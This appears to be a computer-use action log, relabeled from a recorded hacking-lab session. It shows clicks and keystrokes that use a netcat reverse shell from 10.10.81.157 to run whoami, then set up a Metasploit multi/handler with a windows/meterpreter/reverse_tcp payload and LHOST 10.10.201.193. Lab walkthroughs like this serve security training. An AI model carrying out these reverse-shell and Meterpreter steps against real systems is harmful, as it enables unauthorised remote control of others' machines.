
- Read Cipher's 'Re: tet' reply, then check the netcat tab for the 10.10.81.157 connection
{"action": "left_click", "coordinate": [665, 333]}

{"action": "left_click", "coordinate": [235, 227]}

{"action": "left_click", "coordinate": [909, 244]}
{"action": "left_click", "coordinate": [481, 110]}

- Send whoami over the 10.10.81.157 netcat connection
{"action": "left_click_drag", "start_coordinate": [291, 202], "coordinate": [282, 201]}
{"action": "key", "text": "alt+1"}
{"action": "key", "text": "alt+3"}
{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}

- Quit and quietly relaunch Metasploit, then resubmit whoami in the listener, which returns nothing
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole -q"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [461, 112]}

{"action": "key", "text": "Return"}

- Load exploit/multi/handler in msfconsole by pasting the command from the vim notes
{"action": "left_click", "coordinate": [280, 111]}

{"action": "left_click_drag", "start_coordinate": [47, 230], "coordinate": [226, 232]}

{"action": "right_click", "coordinate": [223, 231]}

{"action": "left_click", "coordinate": [201, 112]}
{"action": "right_click", "coordinate": [314, 274]}
{"action": "left_click", "coordinate": [336, 338]}
{"action": "key", "text": "Return"}

- Set the handler payload to windows/meterpreter/reverse_tcp
{"action": "left_click", "coordinate": [337, 114]}

{"action": "left_click_drag", "start_coordinate": [47, 248], "coordinate": [355, 248]}
{"action": "right_click", "coordinate": [354, 247]}

{"action": "left_click", "coordinate": [377, 300]}
{"action": "key", "text": "ctrl+Page_Up"}
{"action": "right_click", "coordinate": [352, 296]}

{"action": "left_click", "coordinate": [376, 358]}
{"action": "key", "text": "Return"}

- Set LHOST to 10.10.201.193 in the handler
{"action": "left_click", "coordinate": [500, 111]}

{"action": "left_click", "coordinate": [263, 110]}

{"action": "left_click_drag", "start_coordinate": [213, 261], "coordinate": [45, 261]}
{"action": "right_click", "coordinate": [113, 265]}

{"action": "left_click", "coordinate": [134, 313]}
{"action": "left_click", "coordinate": [93, 111]}
{"action": "right_click", "coordinate": [369, 317]}

{"action": "left_click", "coordinate": [407, 380]}
{"action": "key", "text": "Return"}
